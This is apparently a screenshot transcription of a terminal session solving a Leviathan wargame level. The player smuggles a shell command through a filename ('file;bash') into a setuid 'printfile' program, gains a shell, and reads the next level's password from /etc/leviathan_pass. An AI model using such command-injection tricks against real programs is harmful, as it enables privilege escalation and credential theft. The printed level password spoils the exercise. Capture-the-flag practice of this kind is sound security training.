 1 2 3 4
11:32
leviathan3@gibson: ~
File Actions Edit View Help
vortex13:x:5013:5013:vortex level 13:/home/vortex13:/bin/bash
vortex14:x:5014:5014:vortex level 14:/home/vortex14:/bin/bash
vortex15:x:5015:5015:vortex level 15:/home/vortex15:/bin/bash
vortex16:x:5016:5016:vortex level 16:/home/vortex16:/bin/bash
vortex17:x:5017:5017:vortex level 17:/home/vortex17:/bin/bash
vortex18:x:5018:5018:vortex level 18:/home/vortex18:/bin/bash
vortex19:x:5019:5019:vortex level 19:/home/vortex19:/bin/bash
vortex2:x:5002:5002:vortex level 2:/home/vortex2:/bin/bash
vortex20:x:5020:5020:vortex level 20:/home/vortex20:/bin/bash
vortex21:x:5021:5021:vortex level 21:/home/vortex21:/bin/bash
vortex22:x:5022:5022:vortex level 22:/home/vortex22:/bin/bash
vortex23:x:5023:5023:vortex level 23:/home/vortex23:/bin/bash
vortex24:x:5024:5024:vortex level 24:/home/vortex24:/bin/bash
vortex25:x:5025:5025:vortex level 25:/home/vortex25:/bin/bash
vortex3:x:5003:5003:vortex level 3:/home/vortex3:/bin/bash
vortex4:x:5004:5004:vortex level 4:/home/vortex4:/bin/bash
vortex5:x:5005:5005:vortex level 5:/home/vortex5:/bin/bash
vortex6:x:5006:5006:vortex level 6:/home/vortex6:/bin/bash
vortex7:x:5007:5007:vortex level 7:/home/vortex7:/bin/bash
vortex8:x:5008:5008:vortex level 8:/home/vortex8:/bin/bash
vortex9:x:5009:5009:vortex level 9:/home/vortex9:/bin/bash
<no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 0
+++ exited (status 0) +++
leviathan2@gibson:~$ ls
printfile
leviathan2@gibson:~$ mktemp -d
/tmp/tmp.2xCKNQLK8P
leviathan2@gibson:~$ cd /tmp/tmp.2xCKNQLK8P
leviathan2@gibson:/tmp/tmp.2xCKNQLK8P$ touch 'file;bash'
leviathan2@gibson:/tmp/tmp.2xCKNQLK8P$ ls
file;bash
leviathan2@gibson:/tmp/tmp.2xCKNQLK8P$ cd
leviathan2@gibson:~$ ls
printfile
leviathan2@gibson:~$ ./printfile /tmp/tmp.2xCKNQLK8P/file\;bash
/bin/cat: /tmp/tmp.2xCKNQLK8P/file: Permission denied
leviathan3@gibson:~$ ls
printfile
leviathan3@gibson:~$ cat /etc/leviathan_pass/leviathan3
f0n8h2iWLP
leviathan3@gibson:~$
KALI